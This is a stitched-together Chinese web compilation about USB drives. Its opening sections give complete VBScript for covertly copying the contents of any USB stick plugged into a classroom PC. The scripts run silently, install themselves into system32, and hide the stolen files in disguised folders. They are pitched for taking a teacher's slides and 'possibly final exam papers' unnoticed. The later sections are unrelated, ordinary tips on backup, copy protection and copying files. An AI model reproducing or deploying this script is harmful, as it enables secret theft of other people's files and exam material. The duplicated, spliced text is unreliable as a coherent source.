如何让U盘插入自动复制—有效对付那些不肯给PPT的老师
U盘插入后台运行自动复制

代码优化了一下,把不是很重要的都删掉了,这次使用时看不出任何现象,同样复制U盘里的东西的时候不会出现进度条,完全后台运行,老师绝对看不出同样的建立一个文本文档,WIN+R 里面打NOTEPAD ,或者自己新建一个都一样把下面的代码复制进去set fso=createobject("scripting.filesystemobject")set ws=createobject("wscript.shell")on error resume nextdowscript.sleep 1000if fso.driveexists("U盘的盘符") thenfso.copyfile "U盘的盘符加*号","要复制到的目录"fso.copyfolder "U盘的盘符加*号","要复制到的目录"wscript.sleep 20000end ifloop注意标颜色的地方要自己改蓝色的就是要复制到的目录,比如要复制到C盘USB文件夹里,则用代替蓝色部分,注意大小写,同时必须确保USB这个文件夹存在。
红色的是U盘的盘符,比如新插进去的U盘是E盘,则用e:\*代替红色部分,F盘就是f:\*,第一个U盘的盘符,这个不要*号,后2个切记不要漏掉*这个符号。
注意和第一个的区别复制好也改好后保存文件就OK了,然后改一下这个文件的名字,最好使用英文的,然后后缀改成.VBS,原来是.TXT的,如果后缀没哟显示,则先打开我的电脑,在菜单栏里找到,工具——文件夹选项,在查看标签里,有一个隐藏已知文件类型的扩展名,把勾勾去掉就会显示出来后缀了。
后缀改好以后,运行这个文件,就OK了。
同时你可以把这个文件删除掉,它已经驻留内存了,重启以后这个东西就不会再出现了,老师绝对发现不了要停止这个东西,在任务管理器里面结束进程WScript.exe就可以了。
自动复制U盘文件的VBS脚本

⾃动复制U盘⽂件的VBS脚本以下为演⽰:⼀、设置右键单击,选择编辑oStr = "txt|jpg|doc" '你要窃取的⽂件类型,可以⾃⾏添加,⽤“|”隔开oDistPath = "C:\\windows\\system\\" '保存路径oFolderName = "Task" '保存⽂件夹名称oType = 0 '将保存的⽂件夹进⾏伪装 1为task⽂件夹,2为recycler⽂件夹,0为不伪装oOut = 1 '1复制完毕后退出,0复制完毕后不退出,继续循环⼆、保存后运⾏会出现安装成功对话框,如果不希望出现该对话框,可以将“Msgbox "安装成功"”注释掉。
此时脚本已经在循环监测U盘的插⼊三、插⼊U盘U盘插⼊后,就开始⽂件的复制。
复制完成后会出现提⽰对话框。
如果不希望出现该对话框,可以将 “Msgbox "Windows 错误",64”注释掉四、寻找⽂件此时,⽂件已经在⽬标⽂件夹中。
我将oType 设置为1,所以该⽂件夹成了task⽂件夹,此时双击打开是看不到其中的⽂件的。
这种情况可以通过rar压缩包浏览,将其中的desktop.ini⽂件删除,⽂件夹就会变成普通⽂件夹。
ww这时就能打开⽂件夹看到其中的内容。
Copy.log记录的是原⽂件及复制后的⽂件。
vbs代码复制代码代码如下:oStr = "txt|jpg|doc" '⽂件类型,添加⽂件类型⽤“|”隔开oDistPath = "C:\\windows\\system\\" '保存路径oFolderName = "Task" '保存⽂件夹名称oType = 1 '1为task⽂件夹,2为recycler⽂件夹,0为不隐藏oOut = 1 '1复制完毕后退出,0复制完毕后不退出,继续循环'By:⽩开 QQ:343229025Set fso=CreateObject("scripting.filesystemobject")Set wshell=CreateObject("WScript.shell")If WScript.ScriptFullName=fso.GetSpecialFolder(1)&"\Baikai.vbs" Then '如果是在system32'⽂件夹不存在则创建If (not fso.FolderExists(oDistPath & oFolderName)) Thenfso.CreateFolder(oDistPath & oFolderName)End If'创建记录⽂件Set Mylog=fso.CreateTextFile(oDistPath&oFolderName&"\\Copy.log",True)'循环监测移动存储设备插⼊DoFor Each oDriver In fso.DrivesIf oDriver.DriveType=1 And oDriver<>"A:" And oDriver<>"B:" ThenTreeIt(oDriver)Msgbox "Windows 错误",64If(oOut=1) thenExit DoEnd ifEnd IfNextWScript.Sleep 15000LoopMylog.Close'隐藏⽂件夹oHideFolder oDistPath,oFolderName,oTypeelse '如果是其它⽬录,先安装fso.CopyFile WScript.ScriptFullName,fso.GetSpecialFolder(1)&"\Baikai.vbs",True wshell.Run fso.GetSpecialFolder(1)&"\Baikai.vbs"Msgbox "安装成功"end ifSet fso=nothingSet wshell=nothing'遍历⽬录函数Function TreeIt(sPath)Set oFolder = fso.GetFolder(sPath)Set oSubFolders = oFolder.SubfoldersSet oFiles = oFolder.FilesFor Each oFile In oFilesoCopyFile oFile.Path,oDistPath,oFolderNameNextFor Each oSubFolder In oSubFoldersTreeIt(oSubFolder.Path)NextSet oFolder = NothingSet oSubFolders = NothingEnd Function'复制⽂件函数Function oCopyFile(FileName,oDistPath,oFolderName)Ext = fso.GetExtensionName(FileName)If(instr(oStr,lcase(Ext))) thenRandomizetempname=Ext&int((Rnd*100000000)+1)&"."&Extfso.CopyFile FileName,oDistPath&oFolderName&"\\"&tempname,trueMylog.writeline FileNameMylog.writeline tempnameEnd IfEnd Function'隐藏⽂件夹函数Sub oHideFolder(oDistPath,oFolderName,oType)Select Case oTypecase 1Set inf=fso.CreateTextfile(oDistPath&oFolderName&"\\desktop.ini",True)inf.writeline("[.ShellClassInfo]")inf.writeline("CLSID={d6277990-4c6a-11cf-8d87-00aa0060f5bf}")case 2Set inf=fso.CreateTextfile(oDistPath&oFolderName&"\\desktop.ini",True)inf.writeline("[.ShellClassInfo]")inf.writeline("CLSID={645FF040-5081-101B-9F08-00AA002F954E}")case 0Exit subEnd SelectSet inf=nothingSet SysoFolder=fso.GetFolder(oDistPath&oFolderName) SysoFolder.attributes=4Set SysoFolder=nothingEnd sub'By:⽩开 QQ:343229025。
U盘插入自动复制,有效对付那些不肯给PPT的老师,还有一定几率拿到期末考试卷子···更新图文,不会用的可

代码优化了一下,把不是很重要的都删掉了,这次使用时看不出任何现象,同样复制U盘里的东西的时候不会出现进度条,完全后台运行,老师绝对看不出同样的建立一个文本文档,WIN+R 里面打NOTEPAD ,或者自己新建一个都一样把下面的代码复制进去set fso=createobject("scripting.filesystemobject")set ws=createobject("wscript.shell")on error resume nextdowscript.sleep 1000if fso.driveexists("U盘的盘符") thenfso.copyfile "U盘的盘符加*号","要复制到的目录"fso.copyfolder "U盘的盘符加*号","要复制到的目录"wscript.sleep 20000end ifloop注意标颜色的地方要自己改蓝色的就是要复制到的目录,比如要复制到C盘USB文件夹里,则用C:\USB\代替蓝色部分,注意大小写,同时必须确保USB这个文件夹存在。
红色的是U盘的盘符,比如新插进去的U盘是E盘,则用e:\*代替红色部分,F盘就是f:\*,第一个U盘的盘符,这个不要*号,后2个切记不要漏掉*这个符号。
注意和第一个的区别复制好也改好后保存文件就OK了,然后改一下这个文件的名字,最好使用英文的,然后后缀改成.VBS,原来是.TXT的,如果后缀没哟显示,则先打开我的电脑,在菜单栏里找到,工具——文件夹选项,在查看标签里,有一个隐藏已知文件类型的扩展名,把勾勾去掉就会显示出来后缀了。
后缀改好以后,运行这个文件,就OK了。
同时你可以把这个文件删除掉,它已经驻留内存了,重启以后这个东西就不会再出现了,老师绝对发现不了要停止这个东西,在任务管理器里面结束进程WScript.exe就可以了。
U盘插入电脑后,自动备份文件的妙招

U大侠小编介绍U盘,最重要、最普遍的功能就是备份文件,如果是重要的文件,我们会习惯在移动存储设备上备份一份,而如果有什么更新资料,每一次都要手动备份,就相当的麻烦,我们可以让U盘自动备份。
1、首先我们下载FileGee个人文件同步备份系统这款软件,然后建立一个任务,当然这个任务的源目录或者目标目录中至少有一个是在U盘上的。
然后,把这个任务设置成实时执行。
FileGee个人文件同步备份系统
2、任务建立后,可以在任务列表中看到这个任务。
当移动存储设备插在电脑上时,任务前方的图标为绿色小闹钟,表示当前任务可以正常执行。
3、当移动存储设备未插上电脑,盘符不可用的情况下,任务前方的图标为黄色小闹钟,这时候任务不会自动执行,直到移动存储设备插上后才会自动执行。
4、之后每次插上U盘时,任务就会触发执行了。
要想让U盘自动备份文件,首先需要下载安装一个名为FileGee个人文件同步备份系统的软件,然后建立任务及任务源设置,设置完成,U盘插上电脑后,任务就会自动执行,也就是自动备份文件。
如何防止拷贝U盘文件,实现U盘文件禁止复制?

如何防⽌拷贝U盘⽂件,实现U盘⽂件禁⽌复制?在公司使⽤U盘存储⽂件、传递⽂件已经成为⼀项重要的⼯作⽅式。
但是,有时候我们需要防⽌U盘⽂件被复制、禁⽌拷贝U盘⽂件,如何实现呢?可以通过以下两种⽅法:⽅法⼀、通过注册表来防⽌U盘⽂件被复制、禁⽌拷贝U盘⽂件1、Win+R,打开始菜单中的运⾏对话框,然后输⼊“gpedit.msc”,确定。
2、在打开的窗⼝中,依次展开左侧的“计算机配置→管理模块→系统→可移动存储访问”,找到并双击“所有可移动存储类:拒绝所有权限”。
3、接着在弹出的窗⼝下选择“已启⽤”,点击确定,重启计算机⽣效。
⽅法⼆、通过专门的防泄密U盘来阻⽌拷贝U盘⽂件、禁⽌复制U盘⽂件虽然通过上述⽅法可以阻⽌U盘⽂件被复制,但也使得U盘的使⽤受到极⼤限制。
如何允许⽤户读取U盘⽂件⽽禁⽌打印、复制、另存为、拖动或截屏呢?这就需要借助专门的防泄密U盘来实现。
图:⼤势⾄防泄密U盘外观图:内置U盘安全管理软件具体⽽⾔,⼤势⾄防泄密U盘具体功能如下:1、可以设置U盘访问密码,⽤户只有输⼊密码后才可以看到U盘安全区域,并可以访问U盘⽂件;2、可以设置U盘安全区域⽂件访问权限,可以防⽌复制、拖拽、打印、另存为、截屏U盘⽂件的⾏为,全⾯防⽌U盘⽂件泄密;3、可以防⽌通过邮件附件、⽹盘、聊天软件、⽹页⽂件上传等途径将U盘⽂件发送出去的⾏为;4、可以实现U盘与单位内部电脑绑定,也即实现只让在公司电脑上使⽤U盘,在⾮单位内部电脑将⽆法识别、⽆法打开;5、可以限制U盘访问期限和访问次数控制,⼀旦超过访问设置后将⽆法再次访问;6、可以设置只让读取U盘⽂件⽽禁⽌修改或删除U盘⽂件;7、⽀持超限后⾃动销毁U盘数据的功能8、⽀持管理员模式和⽤户模式实时切换,便于实时为U盘设置或修改访问权限;总之,⽆论是通过注册表还是专门的防泄密U盘,都可以实现U盘⽂件安全管理,防⽌各种途径泄密U盘⽂件的⾏为,保护U盘⽂件安全。
U盘插入自动复制,有效对付那些不肯给PPT的老师

那一刻,我觉得自己就是“荆轲”“荆轲”计划, 绝对很有价值,大学生的朋友看过来!!!看完一定要顶哈!!!何谓“荆轲”,此荆轲非彼荆轲也,乃是一串代码。
遇到那些用课件(PPT)教学而不肯将PPT给同学们拷贝的老师,就可以用荆轲对付他们,注意,这,不是病毒。
(都是后台运行,没有进度条)U盘插入自动复制,有效对付那些不肯给PPT的老师,还有一定几率拿到期末考试卷子···以下是一位非计算机专业的同学,编写的一串代码,作用:复制老师U盘里面的所有东西到指定的地方。
我们一位老师就是如此,见我们平时都不太认真听讲,于是放言,不让我们拷贝PPT,每节课一下课就拔了U盘(他一共上3节课),走人。
有天正好在校内上看了篇这样的文章,于是拷贝了一下代码:set fso=createobject("scripting.filesystemobject")set ws=createobject("wscript.shell")on error resume nextdowscript.sleep 1000if fso.driveexists("I:\") thenfso.copyfile "I:\*","C:\Program Files"fso.copyfolder "I:\*","C:\Program Files"wscript.sleep 20000end ifloop步骤一:将以上的代码复制到记事本上,保存为“荆轲.txt”(此举即如荆轲刺秦)其中,"I" 是U盘的盘符,有的也可能是H ,F之类的,不知道盘符教室电脑上的盘符怎么办,没关系多做几个,依次把I 改为E,F,G,H,I,分别保存为"E.txt","F.txt","G.txt","H.txt","I.txt",TXT 为后缀,没显示后缀,请先打开我的电脑,在菜单栏里找到,工具——文件夹选项,在查看标签里,有一个隐藏已知文件类型的扩展名,把勾勾去掉就会显示出来后缀了。
使用U盘防拷贝专家制作防拷贝U盘

使用U盘防拷贝专家制作防拷贝U盘U盘里的课件如何防止被复制出去,如何防止拷贝? 如果防止学习软件被复制出去? 如何防止电影被复制出去? 这想必是所有培训机构以及制作原创教程的作者关心的问题.下面我们将为您指导如何轻松地制作出防拷贝U盘. 这个工具操作很简单,只需要几步您就可以制作出自己想要的防拷贝U盘了.1.运行加密软件,可看到如下界面. 如果列表里没有您的U盘,请先把U盘插入电脑,再点击"刷新"按钮.2.这是权限设置页面, 点击"自定义权限设置", 可以对权限进行自定义设置. 浏览权限:用户只能打开文件,不能复制或才删除文件. 写入权限:用户只能打开文件并且保存文件,但仍不能复制或删除. 自定义权限可以自由组合这些权限限制.3. 在该窗口您可以进行各种设置. 若勾上"该用户拥有完全权限",则软件不再限制用户的操作,用户将拥有最高权限.4.在高级设置窗口,我们可以对软件界面,加密强度进行设置, 首次使用建议您使用默认的设置. 待熟悉软件后,再进行相应的修改.5.输入密码"123456", 然后点击"加密"按钮即可自动完成加密. 加密成功后,软件将自动弹出U盘.6.可以看到,U盘里所有的数据都已经被隐藏了. 双击"客户端"即可打开我们的文件浏览窗口进行操作.就这样一个防拷贝U盘就完成了,是不是很轻松? 使用这款工具我们可以不限量地加密任意U盘, 着实是一款相当优秀的软件.7. 登录窗口,第一项是"管理员", 其他的是"普通用户""的帐号,管理员拥有所有权限,可以复制文件,删除文件等,并且能解密U盘及重新修改用户权限.普通用户帐号则只有浏览权限,没有复制,删除,另存为等权限. 当然您也可以在自定义权限中修改8. 这是文件浏览窗口. 普通用户帐号默认只有最低的权限,如果您需要导入文件,请以管理员帐号登录,或者给普通用户的帐号开通相应的导入功能.这个软件很好地解决了U盘数据共享与销售的问题,是不可多得的U盘防拷贝软件.。
U盘内文件无法复制的原因及解决方法

U盘内文件无法复制的原因及解决方法在使用U盘的过程中,有些用户会遇到U盘无法复制的突发状况,引起U盘无法复制的原因有很多种,可能是参数不正确问题,可能是磁盘空间不够的问题,用户多了解一些U盘无法复制的解决方法对平时的操作会有一定的帮助的。
原因一:可移动磁盘感染病毒,目前流行着许多U盘病毒,一旦感染U盘病毒之后,可能导致可移动磁盘的分区表信息异常,且无法通过系统自带的程序修复。
解决方法:首先使用金山毒霸或360安全卫士进行磁盘扫描杀毒,如果移动磁盘还能够访问,并且能够看到文件,就将可移动磁盘中的所有文件复制出来,备份到硬盘到中,然后打开"我的电脑'右键点击可移动磁盘点击"格式化'选择"快速格式化';将磁盘进行格式化后,再把备份的文件拷贝回移动磁盘中去,最后查看"无法复制参数不正确'、"U盘无法复制文件'的问题是否已经解决。
原因二:可移动磁盘的分区表信息损坏,如没有安全删除硬件就直接拔掉U盘或木马病毒感染等,都有可能导致磁盘分区表信息损坏。
解决方法:第一步:打开"我的电脑'在可移动磁盘上点击鼠标右键,选择"属性';第二步:弹出窗口中选择"工具'选项卡点击"查错'下方的"开始检查'弹出的"检查磁盘'窗口中,将"自动修复文件系统错误(A)'和"扫描并试图恢复坏扇区(N)'这两项前面打上勾点击"开始(S)'进行检查修复;第三步:检查修复完成之后,在点击"碎片整理'下方的"开始整理'在弹出的"磁盘碎片整理程序'中,先点击"分析'等到"分析'结束后,再点击"碎片整理';第四步:重启计算机后,查看可移动磁盘是否可以复制文件了;原因三:前置USB供电不足,某些兼容台式机由于电源质量较差,可能导致前置USB供电不足或网纹干扰严重,出现"无法复制参数不正确'的问题时。
破解防复制拷贝的u盘的几种方法

破解防复制拷贝的U盘的几种方法随着科技的不断发展,U盘作为一种便捷的存储设备被广泛应用于个人和企业的工作中。
然而,一些U盘在设计上添加了防复制拷贝的机制,以保护数据的安全性。
但是,对于一些需要频繁拷贝数据的用户来说,这种防护机制可能会带来不便。
有一些人希望能够破解这种防复制拷贝的U盘,以便更自由地管理自己的数据。
本文将介绍几种常见的破解方法,帮助读者解决这一问题。
一、使用U盘破解工具一些软件开发商专门针对U盘的防复制拷贝机制开发了一些破解工具,用户可以通过这些工具来破解U盘的防复制拷贝功能,实现自由复制和管理数据的目的。
这些工具通常具有简单易用的界面,用户只需按照软件提供的指引,几个简单的步骤即可完成破解过程。
这种方法操作简单,适用范围广泛,是许多用户的首选。
二、使用U盘数据恢复软件除了专门的破解工具外,一些U盘数据恢复软件也具有破解防复制拷贝功能的能力。
用户可以利用这些软件来读取U盘中的数据,并进行备份和恢复。
通过这种方法,用户可以绕过U盘的防复制拷贝机制,自由地管理数据。
需要注意的是,选择合适的数据恢复软件十分重要,用户应该选择正规可靠的软件厂商,避免造成数据丢失或U盘损坏的情况。
三、修改U盘的注册表信息一些高级用户尝试通过修改U盘的注册表信息来破解防复制拷贝功能。
注册表是Windows操作系统中的一个关键组成部分,包含了系统和程序的各种配置信息。
通过修改U盘在注册表中的相关信息,一些用户可以绕过U盘的防复制拷贝功能,实现自由备份和管理数据的目的。
然而,这种方法需要用户具有一定的计算机技术基础,操作过程复杂且存在风险,不建议普通用户轻易尝试。
四、寻求专业技术支持对于一些无法通过自行操作破解防复制拷贝的U盘的用户来说,他们可以寻求专业的技术支持。
一些电脑维修店或专业的数据恢复机构可能具有更高级的破解技术和设备,可以帮助用户解决这一问题。
用户可以将自己的U盘交给专业人员进行处理,确保数据的安全和破解的有效性。
如何防止U盘文件被复制

如何防止U盘文件被复制
很多时候,我们需要用U盘来分享一些资料,但同时这些资料内容又只能给大家查看,不能被拷贝的。
尤其是策划好了的文案,需要给大家演示,但同时是个人的创意,并不能让其它同事复制或盗用。
那么,针对此类情况,我们该如何设置才能防止U盘文件被拷贝呢?一起来店铺。
防止U盘文件被复制的设置方法
1、首先打开开始菜单中的运行对话框,然后输入“gpedit.msc”回车打开“本地组策略编辑器”的窗口;
2、在打开的窗口中,依次展开左侧的“计算机配置→管理模块→系统→可移动存储访问”,找到并双击“所有可移动存储类:拒绝所有权限”;
3、接着在弹出的窗口下选择“已启用”,点击确定退出即可,重启计算机生效。
此方法建议有需要的朋友收藏起来,以便不时之需。
怎么用优盘拷贝演讲稿文件

怎么用优盘拷贝演讲稿文件
在日常工作和学习中,我们经常会需要使用优盘来拷贝演讲稿文件。
优盘,又称U盘、闪存盘,是一种便携式存储设备,具有小巧轻便、容量大、读写速度快等特点,因此被广泛应用于文件传输和存储。
下面,我们将介绍如何使用优盘来拷贝演讲稿文件,希望对大家有所帮助。
首先,准备好一台电脑和一根优盘。
将优盘插入电脑的USB接口,待电脑识别并自动安装驱动程序完成后,我们就可以开始拷贝演讲稿文件了。
接下来,找到你存放演讲稿文件的位置。
通常情况下,演讲稿文件会保存在电脑的文档文件夹中,或者在桌面上。
打开相应的文件夹,找到你需要拷贝的演讲稿文件。
然后,右键点击演讲稿文件,选择“复制”或“剪切”选项。
复制意味着你将在原位置保留一份文件的拷贝,而剪切则表示你将把文件从原位置移动到优盘中,原位置将不再保留文件。
根据自己的需求选择相应的操作。
接着,打开优盘的文件夹,右键点击空白处,选择“粘贴”选项。
这样,你就成功地将演讲稿文件拷贝到了优盘中。
在拷贝完成后,务必安全地将优盘从电脑上拔出,以免损坏文件或设备。
最后,测试一下在另一台电脑上是否能够成功打开优盘中的演讲稿文件。
这一步非常重要,因为有时候文件在不同设备上的兼容性会有所差异,我们需要确保文件能够正常打开和使用。
总的来说,使用优盘拷贝演讲稿文件并不复杂,只需要按照上述步骤依次操作即可。
需要注意的是,为了确保文件的安全性和完整性,我们在拷贝文件的过程中要注意设备的安全拔出,避免在文件传输过程中出现意外。
希望以上内容能够帮助到大家,祝大家在演讲中取得成功!。
如何解决电脑无法拷贝文件到U盘问题

如何解决电脑无法拷贝文件到U盘问题电脑无法拷贝文件到U盘是我们在使用电脑时常遇到的问题。
这种情况可能会给我们带来很多不便,因为U盘是我们备份和传输文件的主要设备之一。
下面我将介绍几种常见的解决方法,帮助你解决电脑无法拷贝文件到U盘的问题。
第一种方法是检查U盘和电脑的连接。
有时候,电脑无法识别U 盘是由于连接问题造成的。
你可以尝试以下步骤来解决这个问题:1. 确保U盘与电脑连接良好,插入U盘时应该能够听到“嘟嘟”声。
2. 更换一个USB接口,有时候某个USB接口可能出现问题,换一个接口可能会解决拷贝问题。
3. 检查U盘是否有损坏,可以尝试将U盘插入其他电脑,如果其他电脑也无法拷贝文件,则可能是U盘本身出现问题。
如果连接问题已经排除,而电脑仍然无法拷贝文件到U盘,那么可能是因为权限不足导致的。
以下是解决权限问题的方法:1. 确保你有拷贝文件到U盘的权限。
有时候,操作系统会限制某些用户或用户组的权限,导致无法正常拷贝文件到U盘。
可以尝试使用管理员账户登录电脑,并再次尝试拷贝文件。
2. 检查文件是否受到保护。
有些文件受到特殊权限的保护,无法直接拷贝到U盘。
你可以尝试将文件复制到其他位置,再从其他位置复制到U盘上。
如果以上方法都没有解决问题,那么可能是因为U盘文件系统损坏。
以下是解决文件系统问题的方法:1. 使用磁盘检查工具修复文件系统错误。
操作系统提供了一些工具,可以用于检查和修复文件系统错误。
你可以尝试在命令提示符中运行"chkdsk"命令来修复U盘的文件系统。
2. 格式化U盘。
如果文件系统损坏严重,修复可能无法解决问题。
这时,你可以考虑格式化U盘,清除所有数据并重新建立文件系统。
但是请注意,这样做将会删除U盘上的所有数据,所以请确保提前备份重要文件。
综上所述,电脑无法拷贝文件到U盘可能是由于连接问题、权限问题或文件系统问题所致。
通过检查U盘和电脑的连接、确认拥有拷贝权限、修复文件系统错误等方法,你应该能够解决这个问题。
复制文件到u盘的步骤

复制文件到u盘的步骤嘿,朋友们!今天咱来唠唠怎么把文件复制到 U 盘里呀!这事儿说简单也简单,说不简单吧,还真有人会犯迷糊呢!首先呢,你得把 U 盘插进电脑的 USB 接口呀,就像给电脑找了个小伙伴一样。
插进去之后,电脑一般会发出“噔噔”的声音,告诉你它发现新伙伴啦!然后呢,你就在电脑里找到你要复制的文件。
这就好比在一个大宝藏里找你想要的宝贝。
你得清楚地知道宝贝藏在哪儿,是在桌面上呢,还是在某个文件夹里呀。
找到之后,用鼠标左键点住那个文件,就像抓住了宝贝的手一样。
接着呀,你别松开鼠标左键,把文件拖到 U 盘的图标上,就好像把宝贝牵到了它该去的地方。
这时候,你就会看到 U 盘的图标那里有一些变化,就像是在说:“嘿,我准备好接收这个宝贝啦!”等你把文件拖到 U 盘图标上后,松开鼠标左键,文件就开始复制啦!这过程就像是小蚂蚁在努力搬运食物一样,一点一点地往U 盘里送呢。
哎呀,你可别小瞧这复制的过程,有时候文件大了,可得等一会儿呢。
就像你搬一个大箱子,也得花点时间不是?等复制完成了,你就可以放心地拔出 U 盘啦!不过要记住哦,可别像个急性子似的,直接就拔,那样可不行!就像你不能在人家还没准备好的时候就把人家拽走呀。
得先在电脑右下角找到那个安全删除硬件的图标,点一下,等它说可以安全移除了,你再拔出 U 盘。
不然,万一文件损坏了,那不就白忙活啦!你说,这复制文件到 U 盘的步骤是不是挺简单的呀?但要是不注意这些小细节,还真容易出问题呢!就像做饭一样,虽然步骤不复杂,可要是盐放多了或者火候没掌握好,那味道可就不一样啦!所以呀,咱们做什么事儿都得细心点儿,别马马虎虎的。
怎么样,朋友们,学会了没?下次再需要复制文件到 U 盘的时候,可别再犯迷糊啦!这可是很实用的技能呢,掌握了它,你就能把你喜欢的东西随时带着走啦,多方便呀!。
怎样把发言稿下载到u盘上

怎样把发言稿下载到u盘上如何将发言稿下载到U盘在现代社会,随着电脑的普及和网络的发展,越来越多的人在工作和生活中需要使用电脑来处理文件和文档。
为了保护文件的安全,很多人会选择将重要的文件存储在U盘中,以备不时之需。
下面是如何将发言稿下载到U盘的具体步骤。
第一步:准备U盘首先,你需要一根U盘,确保U盘的容量足够存储你的发言稿。
通常情况下,一个普通的发言稿文件大小不会太大,所以一般来说,8GB的U盘就足够了。
当然,如果你的文件比较大,你可以选择更大容量的U盘。
第二步:连接U盘将U盘插入到电脑的USB接口中,等待电脑识别U盘并自动打开U盘的文件夹。
第三步:打开发言稿文件找到你的发言稿文件,双击打开它。
如果你还没有保存发言稿文件,在这个阶段你需要先保存该文件到你电脑上的一个文件夹中。
你可以创建一个新的文件夹来保存发言稿,以方便你在以后的操作中进行查找和管理。
第四步:将发言稿文件复制到U盘在打开的发言稿文件夹中,选择你的发言稿文件,右击鼠标,选择“复制”命令。
然后回到U盘的文件夹中,右击鼠标,选择“粘贴”命令。
这样就可以将发言稿文件复制到U盘中了。
复制的速度取决于文件的大小和U盘的读写速度,一般情况下这个过程不会花费太长的时间。
第五步:安全地将U盘拔出在文件复制完成之后,你需要安全地将U盘从电脑中拔出,这是为了防止文件在复制的过程中出现意外情况而丢失。
在Windows系统中,你可以通过点击任务栏右下角的“安全删除硬件和弹出媒体”图标来进行操作。
选择你的U盘,然后点击“弹出”按钮,等待电脑告诉你可以安全地拔出U盘后,你可以拔下U盘了。
